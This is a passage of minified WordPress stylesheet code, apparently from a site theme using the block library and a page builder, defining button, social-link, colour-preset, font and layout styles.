0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}@font-face{font-display:swap;font-family:Baloo;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/baloo/v13/6xKhdSpJJ92I9MWPCm4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Chewy;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/chewy/v18/uK_94ruUb-k-wn52KjI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-menu:before{content:"\f333"}.vc_row.wpb_row.vc_inner.vc_row-fluid.faq.vc_custom_1499607472922 h3,.vc_row.wpb_row.vc_inner.vc_row-fluid.faq.vc_custom_1499607472922 h4.frontpage{text-shadow:0 0 1px rgba(0,0,0,.5)}body .main-image{top:-20px}@media screen and (max-width:1280px){.wpb_column.vc_column_container.vc_col-sm-12{padding:0 20px}}@media screen and (max-width:1023px){body .menu-toggle{margin-top:10px;padding-top:40px;margin-bottom:20px;background-size:cover}body .widget ul>li{margin-bottom:0;padding-bottom:0}}@media only screen and (max-width:980px){.wpb_text_column.wpb_content_element.center-content{padding:0 20px}}@media only screen and (max-width:860px){.wpb_column.vc_column_container.vc_col-sm-12{padding:0}}@media only screen and (max-width:560px){.wpb_text_column.wpb_content_element.meet-doctors-title img.alignright{display:block;float:none;margin:-90px auto 0}body .emoji-size{margin:0 auto 60px}}@media only screen and (max-width:450px){body .content .alignleft,body .content .alignright{float:none;display:block;margin:10px auto}}.vc_clearfix:after,.vc_column-inner::after,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}@media (max-width:767px){.vc_hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.vc_hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.vc_hidden-md{display:none!important}}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-10,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-6,.vc_col-sm-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-10,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-6,.vc_col-sm-8{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-6{width:50%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element{margin-bottom:21.74px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_parallax-inner iframe,.vc_video-bg iframe{max-width:1000%}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{transition:opacity .5s ease;overflow:hidden}.vc_row[data-vc-full-width].vc_hidden{opacity:0}.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_ie-flexbox-fixer{display:flex;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{flex:1 1 auto}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.wpb_pinterest a{border-bottom:0}.vc_toggle{display:block;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;user-select:none;font-weight:400}.vc_toggle_title>h4{display:inline}.vc_toggle_content{display:none;margin-bottom:21.74px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.wpb-tta-toggle{appearance:none;border:none;position:relative;display:inline-block;width:60px;height:30px;margin:0 15px;border-radius:3em;transition:background .2s ease-in-out,border-color .25s ease-in-out;cursor:pointer}.wpb-tta-toggle:before{content:"";position:absolute;top:4px;left:4px;width:22px;height:22px;background:#fff;border-radius:inherit;transition:left .25s ease-in-out}.wpb-tta-toggle.wpb-tta-toggle-active:before{left:34px}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_content_element .wpb_tabs_nav li a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_carousel .next,.wpb_carousel .prev,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.74px}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;-o-transition:.2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{width:100%;float:none;margin-left:0}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_content_element .wpb_gallery_slides ul li,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.67px;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar 